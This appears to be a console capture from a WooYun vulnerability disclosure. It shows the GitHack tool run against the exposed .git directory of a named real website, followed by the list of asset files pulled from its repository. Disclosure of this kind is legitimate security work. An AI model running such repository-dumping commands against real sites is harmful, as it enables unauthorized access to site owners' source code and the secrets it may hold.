 管理员: C:\Windows\system32\cmd.exe
D:\Program Files\sqlmap\1>githack.py http://m.wanzhoumo.com/.git/
[+] Download and parse index file ...
[OK] assets/front/images/btn_01.png
[OK] assets/front/images/btn_02.png
[OK] assets/front/images/bj_03.png
[OK] assets/front/images/btn_03.png
[OK] assets/front/images/logo.png
[OK] assets/front/images/txt_02.png
[OK] assets/front/images/txt_03.png
[OK] assets/front/images/bj_02.png
[OK] assets/front/images/phone.png
[OK] assets/front/images/txt_01.png
[OK] assets/front/lucky/css/ui-dialog.css
[OK] assets/front/lucky/css/lottery.css
[OK] assets/front/lucky/images/awards.png
[OK] assets/front/wap/css/wap.css
[OK] assets/front/wap/images/bg404.jpg
[OK] assets/front/wap/images/cartoon.png
[OK] assets/front/web/images/bg404.jpg
[OK] assets/front/web/css/web.css
[OK] assets/front/web/images/cartoon.png
[OK] assets/front/images/bj_01.png
[OK] assets/front/lucky/js/dialog-min.js
[OK] assets/m/logo.png
[OK] assets/m/slogan_zm.png
[OK] assets/market/css/platform.css
[OK] assets/market/images/ico_input.png
[OK] assets/market/images/jcrop.gif
[OK] assets/market/images/logo.png
[OK] assets/market/images/main.png
[OK] assets/market/images/status_1.png
[OK] assets/market/images/status_2.png
[OK] assets/market/images/logo_512x512.png
[OK] assets/market/js/common.js
[OK] assets/market/js/jquery.Jcrop.min.js
[OK] assets/market/js/main.js
[OK] assets/market/js/upload.js
[OK] assets/shop/images/bg_empty.png
[OK] assets/shop/css/ui-dialog.css
[OK] assets/shop/images/bg_avatar.png
www.wooyun.org